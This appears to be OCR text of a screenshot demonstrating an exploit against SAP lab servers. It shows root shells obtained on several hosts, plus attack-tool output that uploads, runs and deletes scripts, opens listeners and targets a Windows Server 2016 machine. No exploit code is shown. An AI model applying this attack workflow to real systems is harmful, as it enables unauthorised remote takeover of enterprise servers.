 bash: no job control in this shell
[root@awslabsap1006 sapinst2020_06_10_13_17_30]# whoami ; hostname
whoami ; hostname
root
awslabsap1006
[root@awslabsap1006 sapinst2020_06_10_13_17_30]# _
bash: no job control in this shell
[root@awslabsap1003 sapinst2020_06_10_10_17_39]# whoami ; hostname
whoami ; hostname
root
awslabsap1003
[root@awslabsap1003 sapinst2020_06_10_10_17_39]# _
bash: no job control in this shell
[root@labsapsrv160 sapinst2020_06_10_10_17_51]# whoami ; hostname
whoami ; hostname
root
labsapsrv160
[root@labsapsrv160 sapinst2020_06_10_10_17_51]# _
[*] Trying to delete script....
[+] Script deleteed!
[+] Done.
[i] Prerequisite stuff...
0.1.062 10.0.2+000
[*] Trying to upload script....
[+] Script uploaded!
[*] Trying to run script....
[+] Script runed!
[*] Trying to stop script....
[+] Script stoped!
[*] Trying to delete script....
[+] Script deleteed!
[+] Done.
[i] launching listeners... 5553
[i] Execute exploit
0.1.062 10.0.2+000
[*] Trying to upload script....
[+] Script uploaded!
[*] Trying to run script....
[+] Script runed!
[*] Trying to stop script....
[+] Script stoped!
[*] Trying to delete script....
[+] Script deleteed!
[+] Done.
[i] Done
[i] Attacking awslabsap1004 (Windows Server 2016)
[i] Uploading exploit
0.1.055 10.0.2+000
[*] Trying to upload script....
[+] Script uploaded!
[*] Trying to run script....
[+] Script runed!
[*] Trying to stop script....
[+] Script stoped!
[*] Trying to delete script....
[+] Script deleteed!
[+] Done.
[i] launching listeners... 5554
[i] Execute exploit